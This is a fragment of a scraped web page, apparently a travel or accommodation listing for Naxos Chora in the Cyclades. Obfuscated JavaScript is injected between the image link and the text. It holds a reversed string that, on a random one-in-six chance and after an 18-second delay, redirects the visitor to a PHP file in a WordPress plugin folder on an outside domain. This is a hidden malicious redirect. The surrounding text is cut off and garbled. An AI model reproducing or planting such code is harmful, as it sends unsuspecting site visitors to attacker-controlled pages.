 Ane$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in Naxos Chora, Naxos, Cyclades Islands